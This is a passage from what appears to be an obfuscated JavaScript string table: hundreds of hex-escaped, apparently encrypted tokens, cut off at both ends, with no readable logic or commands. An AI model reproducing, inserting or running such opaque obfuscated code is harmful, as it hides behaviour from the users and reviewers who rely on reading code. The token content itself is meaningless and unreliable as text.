7\x37\x47','\x43\x43\x6b\x2f\x57\x34\x69\x56\x57\x37\x6d','\x57\x35\x66\x42\x75\x77\x70\x63\x55\x61','\x57\x50\x69\x4a\x57\x36\x53\x45\x63\x57','\x57\x50\x46\x64\x52\x43\x6f\x58\x57\x34\x54\x2f','\x57\x36\x6d\x76\x57\x52\x58\x55\x57\x50\x47','\x57\x35\x52\x63\x51\x4e\x6c\x63\x56\x43\x6f\x42','\x35\x50\x36\x51\x35\x52\x73\x33\x36\x69\x36\x32','\x57\x34\x70\x64\x47\x59\x78\x64\x4e\x6d\x6b\x4a','\x57\x36\x75\x33\x57\x51\x6c\x64\x49\x32\x34','\x57\x34\x66\x36\x72\x77\x70\x64\x51\x57','\x76\x31\x4c\x46\x57\x50\x52\x63\x49\x47','\x57\x34\x38\x4c\x57\x51\x6d\x6f\x44\x47','\x35\x50\x4d\x66\x35\x79\x59\x6b\x35\x42\x4d\x66','\x72\x43\x6b\x32\x57\x4f\x37\x63\x4c\x68\x4f','\x44\x43\x6b\x6c\x74\x78\x39\x5a','\x57\x34\x58\x43\x71\x4e\x68\x63\x50\x71','\x57\x50\x70\x63\x47\x53\x6f\x72\x71\x4c\x57','\x71\x4e\x62\x73\x57\x52\x52\x63\x4e\x71','\x36\x69\x67\x62\x35\x41\x4d\x70\x35\x41\x49\x6e','\x64\x32\x6a\x6d\x70\x53\x6b\x4c','\x79\x6d\x6b\x43\x57\x34\x75\x56\x57\x4f\x65','\x66\x38\x6b\x2f\x57\x52\x46\x64\x47\x53\x6b\x4e','\x57\x36\x35\x70\x46\x6d\x6b\x37\x71\x57','\x57\x50\x35\x36\x67\x6d\x6b\x48\x57\x4f\x34','\x57\x37\x4a\x63\x56\x31\x4e\x63\x55\x47','\x41\x58\x44\x32\x42\x43\x6f\x41','\x57\x52\x4f\x34\x77\x68\x6c\x64\x50\x57','\x76\x32\x31\x73\x57\x37\x78\x63\x55\x71','\x69\x4d\x46\x63\x4f\x53\x6b\x36\x57\x36\x71','\x41\x6d\x6b\x79\x57\x51\x4b','\x35\x34\x36\x7a\x36\x6c\x32\x6e\x35\x42\x6f\x41','\x57\x35\x4e\x64\x4d\x31\x58\x48\x57\x51\x57','\x63\x31\x68\x64\x55\x43\x6b\x77\x57\x35\x38','\x57\x37\x6d\x56\x57\x51\x71\x44\x79\x61','\x57\x35\x76\x4a\x73\x47','\x6a\x43\x6b\x56\x77\x43\x6b\x67\x63\x47','\x57\x50\x65\x4d\x57\x36\x57\x72\x67\x57','\x57\x36\x68\x64\x48\x58\x64\x64\x4f\x53\x6b\x30','\x57\x36\x5a\x63\x4d\x78\x39\x6a\x57\x51\x4f','\x57\x34\x34\x36\x57\x50\x64\x64\x56\x4e\x79','\x57\x4f\x33\x63\x4b\x6d\x6f\x54\x76\x4e\x53','\x57\x34\x6c\x63\x48\x67\x6c\x63\x47\x48\x47','\x77\x58\x42\x64\x50\x30\x64\x63\x49\x61','\x57\x36\x42\x63\x53\x33\x72\x63\x57\x4f\x61','\x77\x6d\x6b\x51\x57\x51\x6a\x6b\x57\x50\x47','\x57\x34\x74\x64\x4b\x62\x52\x63\x53\x74\x4b','\x57\x51\x58\x58\x67\x53\x6b\x36\x57\x51\x30','\x61\x5a\x6d\x2f\x57\x34\x42\x63\x55\x61','\x57\x52\x48\x78\x68\x6d\x6b\x79\x57\x52\x57','\x6a\x77\x5a\x64\x56\x38\x6b\x6d\x57\x35\x53','\x35\x52\x59\x4c\x35\x41\x41\x2f\x35\x37\x2b\x2b','\x35\x42\x59\x6e\x35\x36\x36\x33\x35\x41\x4d\x33','\x57\x37\x7a\x35\x7a\x43\x6b\x41\x42\x61','\x57\x37\x4a\x64\x4b\x4c\x6a\x63\x68\x57','\x57\x51\x71\x44\x64\x68\x44\x64','\x57\x34\x43\x4e\x57\x35\x2f\x63\x4a\x6d\x6b\x75','\x57\x34\x53\x4a\x57\x52\x46\x64\x47\x75\x4f','\x71\x4c\x30\x56\x6a\x31\x43','\x71\x6d\x6b\x51\x43\x49\x43\x70','\x57\x36\x33\x64\x51\x5a\x46\x64\x54\x6d\x6b\x52','\x57\x35\x78\x64\x4f\x32\x54\x71\x6b\x61','\x57\x34\x71\x44\x57\x35\x6c\x63\x55\x38\x6b\x79','\x44\x6d\x6b\x4b\x71\x4e\x57','\x57\x51\x48\x34\x63\x43\x6b\x4d\x57\x51\x30','\x57\x36\x79\x43\x57\x50\x56\x64\x47\x33\x79','\x57\x51\x61\x67\x41\x6d\x6f\x53\x70\x47','\x79\x6d\x6b\x36\x57\x34\x79\x6f\x57\x4f\x53','\x57\x35\x37\x63\x56\x33\x66\x5a\x57\x52\x4f','\x57\x35\x70\x64\x55\x62\x6c\x64\x49\x6d\x6b\x71','\x75\x72\x46\x64\x4b\x77\x4a\x64\x52\x61','\x57\x51\x4f\x43\x46\x53\x6f\x36\x69\x71','\x57\x35\x52\x63\x4e\x30\x64\x63\x4f\x59\x30','\x57\x34\x37\x63\x4e\x38\x6b\x42\x57\x35\x5a\x63\x48\x71','\x57\x52\x76\x74\x6f\x58\x78\x63\x48\x57','\x57\x51\x4c\x33\x57\x52\x54\x56\x57\x52\x34','\x57\x35\x5a\x64\x54\x32\x4c\x77\x57\x51\x75','\x57\x36\x50\x36\x68\x43\x6f\x57\x79\x57','\x6c\x67\x6a\x6e\x65\x6d\x6b\x41','\x71\x53\x6b\x42\x57\x37\x4b\x74\x57\x50\x43','\x57\x36\x42\x64\x4e\x47\x2f\x64\x4b\x6d\x6b\x69','\x57\x4f\x61\x77\x44\x43\x6f\x74','\x57\x36\x2f\x64\x53\x43\x6b\x51\x76\x47\x69','\x57\x35\x72\x44\x61\x53\x6f\x76','\x35\x79\x55\x33\x35\x42\x49\x62\x35\x4f\x67\x46','\x57\x34\x6a\x58\x46\x4d\x70\x63\x51\x57','\x57\x50\x50\x5a\x66\x38\x6b\x33\x57\x4f\x79','\x57\x51\x78\x64\x4f\x38\x6b\x31\x45\x38\x6b\x52','\x36\x7a\x51\x61\x35\x42\x55\x51\x35\x6c\x2b\x70','\x57\x4f\x54\x56\x6c\x43\x6b\x49\x57\x51\x34','\x57\x52\x54\x53\x44\x61\x48\x64','\x57\x36\x66\x6b\x77\x68\x6c\x63\x4d\x47','\x57\x36\x74\x64\x4f\x4b\x4c\x6a\x6a\x57','\x73\x38\x6b\x31\x7a\x76\x54\x58','\x35\x50\x4d\x49\x35\x42\x55\x35\x35\x7a\x63\x63','\x73\x53\x6b\x56\x57\x37\x6d\x6d\x57\x50\x38','\x43\x53\x6b\x43\x41\x66\x7a\x52','\x57\x51\x4b\x4d\x68\x30\x7a\x48','\x57\x52\x56\x63\x4e\x6d\x6f\x41\x44\x31\x4b','\x57\x36\x58\x2b\x57\x34\x69\x5a\x57\x4f\x69','\x6f\x31\x76\x6f\x57\x51\x4a\x64\x4a\x61','\x57\x34\x39\x73\x70\x43\x6f\x5a\x44\x57','\x61\x4c\x74\x63\x49\x6d\x6b\x77\x57\x34\x79','\x35\x35\x55\x65\x35\x50\x73\x31\x35\x79\x55\x79','\x57\x34\x34\x6c\x57\x50\x4a\x64\x47\x75\x69','\x57\x37\x54\x53\x41\x6d\x6b\x46\x78\x61','\x6c\x31\x4c\x72','\x57\x35\x76\x44\x66\x47','\x57\x36\x56\x63\x4e\x4e\x4e\x63\x52\x43\x6f\x68','\x36\x6a\x77\x4f\x35\x41\x36\x4f\x35\x41\x73\x2f','\x57\x4f\x34\x48\x57\x34\x38\x32','\x72\x49\x6a\x6a\x43\x6d\x6f\x4e','\x77\x76\x6a\x6d\x57\x4f\x74\x63\x47\x71','\x7a\x43\x6b\x58\x57\x50\x33\x63\x47\x66\x57','\x36\x42\x4d\x58\x35\x79\x45\x2b\x35\x4f\x6b\x7a','\x57\x37\x56\x64\x49\x31\x31\x50\x57\x4f\x61','\x57\x35\x62\x49\x63\x43\x6f\x59\x76\x61','\x61\x32\x5a\x63\x48\x43\x6b\x34\x57\x37\x47','\x78\x43\x6b\x76\x41\x4e\x72\x6d','\x68\x62\x57\x55\x57\x36\x74\x63\x4d\x71','\x6d\x65\x72\x61','\x57\x34\x4a\x64\x47\x43\x6b\x30\x72\x62\x71','\x79\x62\x33\x64\x47\x75\x74\x64\x4d\x57','\x70\x43\x6b\x63\x57\x4f\x53\x6b\x67\x47','\x57\x34\x39\x5a\x74\x4e\x52\x64\x48\x57','\x57\x4f\x58\x39\x79\x64\x72\x54','\x57\x4f\x31\x58\x71\x5a\x54\x41','\x57\x34\x78\x64\x51\x65\x39\x53\x57\x52\x4b','\x67\x76\x46\x64\x4e\x53\x6b\x55\x57\x35\x53','\x57\x51\x34\x4e\x57\x34\x69\x34\x6d\x61','\x57\x37\x6a\x45\x71\x77\x46\x64\x4b\x47','\x57\x50\x78\x63\x47\x53\x6f\x54\x57\x37\x56\x63\x53\x57','\x41\x43\x6b\x2b\x57\x51\x35\x66\x57\x51\x61','\x57\x52\x79\x77\x78\x38\x6f\x55\x65\x57','\x64\x53\x6b\x76\x57\x52\x6d\x32\x67\x61','\x36\x6b\x2b\x34\x35\x50\x49\x7a\x36\x7a\x59\x43','\x57\x35\x34\x77\x57\x50\x61\x74\x41\x71','\x57\x50\x54\x6b\x67\x62\x46\x63\x53\x71','\x57\x36\x38\x70\x57\x4f\x64\x64\x4a\x33\x30','\x35\x41\x59\x77\x35\x41\x32\x43\x35\x6c\x55\x68','\x36\x79\x63\x35\x35\x6c\x2b\x34\x36\x79\x63\x64','\x35\x42\x55\x55\x35\x79\x36\x76\x35\x79\x45\x39','\x57\x36\x35\x4a\x72\x38\x6b\x58\x74\x61','\x6e\x66\x6a\x6d\x57\x4f\x46\x64\x4f\x71','\x36\x7a\x55\x74\x35\x79\x41\x79\x36\x69\x49\x76','\x57\x52\x66\x6d\x57\x34\x6d\x32\x57\x50\x47','\x57\x36\x4f\x45\x57\x4f\x79\x71\x79\x61','\x6b\x4c\x66\x31\x57\x51\x37\x64\x56\x71','\x57\x35\x64\x63\x4d\x76\x64\x63\x4e\x4a\x75','\x6c\x4c\x52\x63\x48\x43\x6b\x6c\x57\x35\x30','\x64\x74\x47\x38\x6c\x43\x6b\x59','\x57\x51\x66\x38\x57\x51\x35\x42\x57\x50\x4b','\x57\x34\x44\x77\x78\x4c\x4a\x64\x4a\x61','\x36\x42\x51\x2b\x35\x6c\x36\x7a\x35\x34\x45\x2f','\x46\x30\x75\x6c\x68\x76\x69','\x57\x50\x72\x44\x68\x48\x69','\x42\x43\x6b\x37\x42\x75\x4c\x56','\x36\x6c\x6f\x6a\x35\x4f\x6f\x37\x36\x6c\x6b\x64','\x57\x34\x68\x64\x4f\x61\x68\x64\x56\x6d\x6b\x52','\x36\x7a\x4d\x48\x35\x37\x32\x63\x35\x34\x59\x49','\x57\x4f\x58\x2b\x73\x71\x6a\x6f','\x57\x35\x57\x4c\x57\x52\x42\x64\x4a\x66\x57','\x57\x4f\x58\x4c\x57\x36\x61\x5a\x57\x4f\x61','\x45\x78\x44\x4d\x57\x50\x70\x63\x4d\x71','\x57\x50\x56\x64\x47\x6d\x6f\x34\x57\x34\x35\x65','\x35\x50\x32\x46\x35\x36\x45\x2f\x35\x6c\x2b\x61','\x57\x52\x79\x43\x77\x53\x6f\x74\x62\x71','\x43\x63\x74\x64\x4e\x75\x6c\x64\x4e\x71','\x57\x37\x31\x62\x79\x4b\x37\x63\x51\x61','\x57\x36\x37\x63\x4c\x78\x79','\x57\x51\x4c\x56\x41\x4a\x76\x6e','\x57\x34\x46\x64\x52\x67\x58\x6e','\x78\x59\x42\x64\x4a\x78\x70\x64\x56\x57','\x57\x51\x75\x32\x57\x52\x71\x69\x45\x47','\x57\x51\x44\x76\x6e\x6d\x6b\x4d\x57\x50\x65','\x74\x57\x74\x64\x4f\x32\x33\x63\x4b\x57','\x57\x50\x4b\x61\x73\x6d\x6f\x7a\x6d\x71','\x57\x37\x72\x71\x6c\x53\x6f\x47\x46\x47','\x7a\x63\x42\x64\x49\x4b\x33\x63\x4e\x71','\x57\x34\x50\x72\x43\x31\x37\x63\x55\x47','\x57\x51\x6e\x56\x70\x64\x4e\x63\x4d\x61','\x57\x37\x37\x63\x55\x31\x74\x63\x53\x53\x6f\x46','\x35\x50\x2b\x45\x35\x50\x4d\x61\x36\x6c\x4d\x57','\x57\x4f\x4b\x36\x57\x34\x71','\x57\x34\x64\x64\x56\x43\x6b\x43\x75\x58\x4b','\x72\x6d\x6b\x36\x57\x34\x38\x4a\x57\x4f\x61','\x6a\x38\x6b\x75\x57\x4f\x33\x64\x56\x6d\x6b\x33','\x6d\x76\x70\x64\x52\x38\x6b\x70\x57\x36\x57','\x72\x78\x4c\x2f\x57\x52\x4e\x63\x47\x57','\x57\x35\x6a\x70\x77\x75\x42\x64\x47\x57','\x57\x36\x35\x75\x6f\x6d\x6f\x4f\x73\x47','\x57\x37\x4e\x63\x49\x4c\x33\x63\x52\x6d\x6f\x47','\x57\x36\x5a\x64\x55\x73\x5a\x64\x4c\x6d\x6b\x4d','\x57\x52\x65\x50\x57\x35\x4b\x36\x6a\x61','\x57\x52\x50\x7a\x57\x37\x4f\x68\x57\x50\x4f','\x57\x50\x50\x4c\x57\x36\x65\x33\x57\x50\x69','\x57\x34\x5a\x64\x48\x43\x6b\x6d\x7a\x72\x43','\x36\x7a\x55\x30\x36\x42\x55\x74\x36\x6a\x55\x41','\x45\x38\x6b\x37\x57\x51\x54\x4c\x57\x52\x4b','\x57\x52\x78\x63\x4e\x53\x6f\x47\x57\x34\x52\x63\x55\x61','\x57\x34\x65\x34\x57\x50\x4c\x65\x57\x52\x61','\x57\x35\x43\x4f\x57\x52\x4e\x64\x49\x4d\x4b','\x45\x38\x6b\x5a\x57\x4f\x5a\x63\x4e\x68\x61','\x41\x72\x44\x79\x72\x53\x6f\x37','\x79\x63\x4a\x64\x51\x30\x37\x63\x49\x61','\x74\x6d\x6b\x2f\x57\x4f\x31\x49\x57\x51\x75','\x73\x43\x6b\x55\x46\x32\x62\x61','\x79\x65\x7a\x39\x57\x37\x6d','\x57\x35\x31\x71\x45\x77\x64\x63\x48\x61','\x6f\x78\x68\x63\x52\x43\x6b\x66\x57\x35\x61','\x62\x5a\x69\x6b\x6f\x38\x6b\x58','\x57\x4f\x53\x50\x57\x35\x6d\x39','\x57\x51\x54\x2f\x57\x52\x48\x4a\x57\x52\x38','\x57\x34\x6a\x39\x72\x67\x64\x64\x49\x57','\x57\x36\x78\x64\x52\x6d\x6b\x6a\x41\x58\x79','\x6a\x76\x37\x64\x4e\x6d\x6b\x76\x57\x37\x4b','\x57\x51\x50\x65\x57\x35\x43\x42\x57\x4f\x71','\x79\x68\x6e\x66\x57\x4f\x5a\x63\x4e\x57','\x36\x7a\x49\x45\x35\x42\x67\x65\x35\x35\x51\x76','\x36\x7a\x4d\x4e\x35\x37\x36\x54\x35\x79\x63\x55','\x78\x38\x6b\x75\x57\x34\x4f','\x57\x35\x6a\x4e\x44\x68\x42\x63\x50\x71','\x41\x6d\x6b\x56\x77\x32\x39\x46','\x57\x50\x31\x55\x57\x51\x72\x43\x57\x52\x61','\x35\x6c\x51\x67\x35\x4f\x67\x4c\x35\x7a\x6f\x6b','\x57\x37\x4b\x76\x57\x52\x66\x53\x57\x50\x43','\x57\x52\x39\x58\x6b\x73\x46\x63\x53\x47','\x57\x35\x65\x78\x57\x50\x78\x64\x4c\x77\x4b','\x57\x34\x68\x64\x56\x49\x6c\x64\x47\x38\x6b\x35','\x57\x4f\x75\x50\x44\x38\x6f\x52\x6d\x61','\x35\x42\x36\x41\x35\x36\x36\x68\x35\x41\x4d\x4b','\x46\x4a\x66\x68\x75\x6d\x6f\x6c','\x42\x6d\x6b\x38\x78\x68\x48\x6e','\x62\x73\x71\x5a\x6a\x38\x6b\x2f','\x61\x4a\x38\x52\x57\x34\x37\x63\x4d\x61','\x57\x4f\x4e\x64\x49\x6d\x6f\x33\x57\x37\x6a\x6e','\x78\x59\x4c\x31\x74\x43\x6f\x59','\x79\x6d\x6b\x65\x57\x34\x75\x2b\x57\x51\x43','\x57\x52\x53\x38\x57\x36\x47\x51\x6f\x61','\x42\x53\x6b\x48\x77\x49\x47\x58','\x57\x4f\x57\x31\x61\x67\x35\x4f','\x57\x34\x46\x64\x4a\x61\x68\x64\x4c\x43\x6b\x34','\x35\x79\x55\x4c\x36\x7a\x41\x6e\x35\x6c\x4d\x73','\x75\x6d\x6b\x43\x57\x35\x4b\x50\x57\x4f\x38','\x71\x5a\x46\x64\x50\x32\x42\x64\x55\x71','\x57\x36\x4a\x63\x4f\x53\x6b\x73\x57\x37\x46\x63\x49\x71','\x57\x35\x5a\x64\x48\x48\x46\x64\x4c\x53\x6b\x78','\x73\x31\x4f\x66\x64\x4d\x38','\x74\x5a\x33\x64\x53\x65\x78\x64\x55\x71','\x57\x50\x33\x63\x4c\x53\x6f\x65\x45\x65\x75','\x77\x77\x34\x66\x6b\x4b\x57','\x7a\x32\x48\x31\x57\x36\x78\x63\x55\x57','\x72\x66\x53\x56\x70\x31\x47','\x46\x59\x6c\x64\x4d\x75\x68\x63\x4f\x47','\x71\x72\x70\x64\x4a\x78\x68\x63\x47\x47','\x46\x30\x7a\x61\x57\x34\x68\x63\x52\x47','\x46\x6d\x6b\x5a\x57\x37\x4f\x70\x57\x4f\x65','\x44\x4c\x30\x7a\x6f\x66\x79','\x78\x66\x34\x35\x6a\x65\x30','\x57\x36\x6e\x36\x41\x6d\x6b\x56\x71\x57','\x57\x52\x64\x63\x4e\x43\x6f\x4a','\x42\x4a\x78\x64\x54\x30\x33\x64\x56\x57','\x57\x36\x39\x70\x7a\x32\x42\x64\x53\x61','\x36\x7a\x4d\x36\x35\x37\x2b\x54\x35\x34\x59\x43','\x57\x50\x74\x63\x54\x53\x6f\x47\x44\x75\x65','\x7a\x38\x6b\x71\x77\x33\x76\x49','\x57\x34\x35\x5a\x71\x65\x64\x64\x4b\x61','\x57\x51\x6e\x79\x57\x52\x58\x6e\x57\x4f\x75','\x74\x63\x50\x46\x75\x6d\x6f\x72','\x57\x35\x46\x64\x47\x6d\x6b\x77\x75\x73\x61','\x74\x43\x6b\x62\x57\x4f\x37\x63\x4b\x68\x4b','\x42\x58\x4e\x64\x52\x4c\x64\x63\x4a\x61','\x62\x68\x68\x63\x4a\x43\x6b\x2b\x57\x37\x30','\x6c\x4a\x61\x32\x57\x34\x68\x63\x54\x71','\x57\x37\x56\x63\x56\x4c\x5a\x63\x56\x74\x71','\x57\x34\x66\x57\x41\x53\x6b\x4f\x72\x57','\x57\x37\x64\x63\x4b\x76\x5a\x63\x4e\x63\x79','\x57\x35\x37\x63\x4e\x53\x6b\x6d\x57\x37\x4e\x63\x4f\x61','\x57\x35\x6a\x56\x73\x43\x6b\x75\x79\x71','\x36\x42\x4d\x32\x35\x7a\x6b\x47\x35\x4f\x63\x4f','\x57\x36\x70\x63\x4a\x30\x4c\x38\x57\x51\x4f','\x57\x36\x33\x63\x48\x68\x7a\x66\x57\x52\x30','\x57\x50\x6c\x64\x53\x43\x6f\x4c\x57\x37\x72\x44','\x43\x53\x6b\x53\x57\x36\x75\x4c\x57\x36\x61','\x57\x35\x46\x63\x54\x4c\x56\x63\x54\x43\x6f\x79','\x6d\x75\x46\x64\x52\x38\x6b\x4f\x57\x36\x4b','\x70\x43\x6b\x34\x57\x4f\x64\x64\x4b\x43\x6b\x2f','\x36\x6a\x45\x44\x35\x6c\x2b\x76\x35\x52\x2b\x31','\x57\x36\x57\x32\x57\x52\x37\x64\x56\x4d\x61','\x57\x37\x37\x64\x54\x4d\x62\x6c\x57\x51\x38','\x57\x34\x35\x55\x77\x6d\x6b\x2b\x77\x61','\x57\x34\x37\x63\x50\x4c\x4e\x63\x54\x38\x6f\x79','\x75\x4e\x4b\x55\x70\x4b\x43','\x57\x50\x31\x36\x57\x52\x50\x4f\x57\x52\x6d','\x66\x78\x6e\x39\x57\x52\x37\x64\x52\x57','\x6a\x43\x6b\x66\x7a\x43\x6b\x62\x67\x71','\x57\x37\x76\x4a\x72\x43\x6b\x38','\x45\x6d\x6b\x30\x57\x52\x64\x63\x4c\x78\x61','\x57\x36\x6c\x64\x4b\x53\x6b\x54\x79\x63\x6d','\x57\x37\x66\x54\x69\x53\x6f\x50\x79\x57','\x6e\x76\x48\x65\x57\x4f\x68\x64\x51\x61','\x57\x50\x72\x70\x6b\x74\x42\x63\x4d\x47','\x35\x52\x51\x37\x35\x37\x59\x5a\x36\x69\x4d\x2f','\x57\x36\x38\x31\x57\x4f\x66\x37\x57\x4f\x75','\x57\x37\x6a\x42\x41\x66\x33\x63\x48\x61','\x69\x4d\x78\x63\x4d\x43\x6b\x55\x57\x34\x65','\x57\x36\x54\x31\x42\x33\x70\x63\x49\x71','\x44\x38\x6b\x57\x57\x34\x57\x53\x57\x50\x4f','\x76\x78\x54\x4f\x57\x52\x78\x63\x47\x71','\x35\x79\x55\x30\x36\x69\x55\x34\x35\x42\x2b\x39','\x57\x50\x34\x6d\x57\x37\x53\x2f\x69\x71','\x57\x37\x74\x64\x49\x32\x31\x71\x66\x61','\x57\x34\x50\x41\x70\x38\x6f\x37\x77\x47','\x76\x38\x6b\x2f\x57\x34\x65\x54\x57\x52\x43','\x57\x50\x6a\x5a\x44\x5a\x31\x47','\x76\x38\x6b\x71\x57\x34\x69\x4e\x57\x4f\x53','\x57\x37\x34\x58\x57\x35\x64\x64\x55\x4c\x71','\x57\x36\x61\x78\x57\x36\x5a\x63\x4d\x53\x6b\x65','\x42\x38\x6b\x4f\x72\x4d\x62\x6d','\x57\x35\x6c\x64\x4e\x65\x39\x50\x67\x71','\x57\x37\x48\x4c\x77\x43\x6b\x6b\x71\x57','\x57\x34\x37\x63\x4d\x43\x6b\x66\x57\x35\x42\x63\x48\x57','\x6d\x73\x47\x48\x70\x38\x6b\x5a','\x57\x50\x62\x34\x57\x36\x79\x41\x57\x50\x75','\x36\x7a\x51\x58\x35\x4f\x77\x54\x36\x42\x2b\x4e','\x57\x37\x38\x52\x57\x50\x69\x31\x44\x71','\x35\x50\x59\x4a\x35\x4f\x63\x75\x36\x6a\x63\x4f','\x57\x51\x66\x69\x57\x35\x53\x69\x57\x52\x61','\x57\x4f\x4b\x4e\x73\x53\x6f\x6a\x65\x71','\x36\x6a\x77\x73\x35\x37\x45\x39\x36\x6a\x63\x4a','\x69\x4c\x4e\x63\x47\x6d\x6b\x6b\x57\x37\x61','\x57\x36\x38\x70\x57\x4f\x42\x64\x49\x32\x4f','\x57\x4f\x30\x6f\x57\x36\x43\x67\x62\x61','\x42\x43\x6b\x75\x57\x52\x64\x63\x4a\x33\x47','\x42\x4a\x4c\x75\x67\x43\x6b\x44','\x75\x49\x52\x64\x50\x4c\x2f\x63\x4e\x71','\x76\x43\x6b\x68\x7a\x73\x65\x2f','\x35\x42\x36\x4f\x35\x41\x36\x4e\x35\x52\x77\x64','\x57\x52\x58\x75\x78\x5a\x50\x59','\x57\x34\x61\x74\x57\x51\x6d\x58\x41\x71','\x74\x47\x50\x73\x42\x43\x6f\x79','\x35\x34\x36\x41\x35\x36\x32\x6f\x36\x6c\x6f\x50','\x57\x35\x70\x64\x56\x73\x4a\x64\x56\x6d\x6b\x61','\x57\x37\x5a\x64\x47\x49\x42\x64\x54\x38\x6b\x47','\x57\x35\x37\x63\x47\x68\x39\x42\x57\x4f\x71','\x57\x36\x4b\x4a\x57\x4f\x5a\x64\x4f\x4e\x38','\x35\x35\x41\x46\x35\x7a\x4d\x6e\x36\x6c\x49\x64','\x57\x50\x64\x63\x55\x6d\x6f\x54\x57\x34\x64\x63\x49\x47','\x57\x35\x56\x63\x4a\x38\x6b\x55\x57\x36\x52\x63\x53\x71','\x46\x48\x42\x64\x4c\x4e\x68\x64\x4b\x61','\x57\x51\x6a\x37\x57\x52\x4c\x52\x57\x51\x61','\x76\x38\x6b\x53\x57\x37\x65\x6f\x57\x36\x6d','\x57\x34\x48\x56\x74\x4e\x46\x64\x49\x71','\x57\x52\x66\x44\x57\x35\x71\x4e\x57\x52\x57','\x57\x52\x34\x36\x57\x34\x61\x33\x6c\x61','\x78\x33\x76\x6b\x57\x37\x70\x63\x49\x57','\x57\x52\x4e\x64\x55\x43\x6b\x53\x74\x6d\x6b\x71','\x57\x51\x74\x64\x56\x38\x6b\x41\x74\x53\x6b\x62','\x36\x79\x63\x5a\x35\x6c\x2b\x33\x35\x6c\x36\x4d','\x61\x4c\x33\x64\x4b\x38\x6b\x42','\x57\x35\x4a\x64\x56\x63\x52\x64\x49\x53\x6b\x4d','\x57\x37\x6c\x64\x48\x59\x4a\x64\x47\x43\x6b\x42','\x46\x53\x6b\x5a\x71\x68\x57','\x75\x75\x6a\x32\x57\x37\x70\x63\x54\x57','\x57\x4f\x6a\x61\x61\x72\x68\x63\x54\x47','\x78\x53\x6b\x49\x74\x49\x61\x69','\x70\x77\x33\x63\x4e\x38\x6b\x78\x57\x37\x34','\x57\x36\x6d\x69\x57\x36\x2f\x63\x56\x38\x6b\x49','\x42\x63\x72\x46\x75\x43\x6f\x50','\x36\x79\x6b\x6f\x35\x52\x73\x6d\x35\x7a\x41\x63','\x6e\x53\x6b\x38\x57\x52\x43\x5a\x64\x57','\x57\x34\x38\x30\x57\x50\x71\x73\x41\x61','\x57\x34\x30\x34\x57\x51\x44\x6f\x57\x50\x69','\x57\x35\x52\x64\x48\x66\x35\x71\x6e\x47','\x57\x50\x37\x64\x4c\x38\x6b\x67\x45\x6d\x6b\x35','\x73\x6d\x6b\x51\x57\x35\x30\x44\x57\x34\x57','\x57\x50\x78\x63\x54\x43\x6f\x77\x57\x35\x56\x63\x53\x71','\x7a\x53\x6b\x49\x57\x50\x78\x63\x53\x47','\x62\x43\x6b\x37\x57\x50\x56\x64\x4a\x38\x6b\x57','\x57\x35\x46\x64\x48\x30\x54\x5a\x67\x71','\x57\x37\x56\x63\x52\x6d\x6b\x4b\x57\x34\x37\x63\x49\x47','\x36\x7a\x4d\x49\x35\x79\x67\x32\x36\x79\x55\x66','\x6d\x4b\x50\x41\x57\x4f\x4e\x64\x56\x71','\x57\x34\x76\x30\x78\x47','\x57\x36\x2f\x63\x4b\x43\x6b\x76\x57\x35\x75','\x78\x48\x78\x64\x4e\x75\x52\x63\x47\x57','\x73\x38\x6b\x59\x57\x51\x68\x63\x48\x30\x75','\x43\x6d\x6b\x62\x57\x4f\x35\x6e\x57\x51\x75','\x57\x50\x52\x64\x56\x43\x6b\x6f\x6c\x43\x6f\x6b','\x68\x38\x6b\x6c\x57\x4f\x57\x6a\x64\x61','\x57\x35\x78\x64\x4e\x53\x6b\x54\x72\x61\x53','\x57\x51\x58\x51\x57\x51\x6e\x67\x57\x51\x43','\x57\x34\x6c\x64\x4c\x68\x50\x74\x57\x4f\x65','\x57\x35\x70\x64\x55\x63\x56\x64\x48\x38\x6b\x36','\x57\x51\x52\x63\x53\x6d\x6f\x61\x79\x4b\x30','\x75\x4c\x34\x35\x6b\x65\x38','\x72\x4e\x35\x77\x57\x51\x64\x63\x55\x57','\x45\x4c\x44\x6e\x57\x51\x33\x63\x52\x47','\x57\x34\x7a\x79\x45\x4c\x6c\x63\x55\x71','\x57\x51\x46\x64\x48\x6d\x6b\x73\x44\x43\x6b\x55','\x41\x43\x6b\x57\x57\x34\x79\x72\x57\x37\x53','\x73\x49\x6c\x64\x4f\x77\x56\x63\x4c\x57','\x62\x65\x48\x45\x70\x6d\x6b\x58','\x57\x52\x79\x50\x57\x35\x69\x32','\x43\x53\x6b\x41\x7a\x31\x48\x55','\x45\x43\x6b\x46\x57\x51\x5a\x63\x52\x77\x61','\x35\x42\x2b\x5a\x36\x69\x55\x6b\x35\x6c\x36\x70','\x35\x79\x63\x38\x35\x79\x77\x63\x35\x50\x49\x4e','\x6e\x4b\x72\x42\x61\x43\x6f\x61','\x77\x59\x46\x64\x53\x78\x61','\x57\x37\x6d\x36\x57\x50\x48\x65\x57\x50\x4f','\x57\x37\x4b\x30\x57\x52\x4c\x6b\x57\x50\x53','\x42\x6d\x6b\x48\x57\x34\x61\x52\x57\x36\x79','\x36\x7a\x55\x74\x35\x42\x32\x44\x35\x37\x77\x55','\x57\x51\x4b\x39\x57\x35\x71\x62\x6a\x57','\x57\x37\x38\x51\x57\x50\x58\x50\x57\x4f\x79','\x57\x37\x52\x63\x4d\x76\x56\x63\x4d\x53\x6f\x59','\x72\x72\x68\x64\x47\x76\x68\x64\x55\x71','\x75\x43\x6b\x72\x57\x34\x4f\x35\x57\x4f\x43','\x36\x79\x67\x67\x35\x41\x2b\x67\x35\x41\x77\x50','\x57\x52\x79\x43\x57\x37\x43\x72\x61\x61','\x69\x66\x74\x63\x4a\x43\x6b\x77\x57\x34\x65','\x57\x4f\x66\x52\x57\x34\x71\x32\x57\x50\x71','\x35\x79\x51\x69\x35\x6c\x59\x6e\x35\x4f\x77\x6a','\x57\x35\x74\x64\x51\x32\x7a\x4b\x63\x57','\x41\x43\x6b\x56\x57\x52\x76\x77\x57\x52\x53','\x78\x43\x6f\x6a\x57\x52\x65\x31\x65\x53\x6f\x38\x57\x35\x2f\x63\x55\x61','\x57\x36\x6c\x64\x4d\x32\x72\x70\x57\x52\x38','\x6b\x38\x6b\x64\x79\x43\x6b\x47\x67\x47','\x57\x4f\x56\x64\x47\x38\x6f\x2f\x57\x35\x54\x55','\x57\x35\x62\x35\x74\x47','\x43\x4c\x44\x76\x57\x52\x78\x63\x54\x57','\x57\x50\x6d\x39\x57\x34\x61\x59\x69\x47','\x57\x51\x53\x54\x6a\x76\x66\x78','\x35\x79\x49\x4d\x35\x41\x32\x51\x35\x52\x32\x68','\x57\x36\x37\x63\x56\x4e\x68\x63\x4e\x38\x6f\x66','\x57\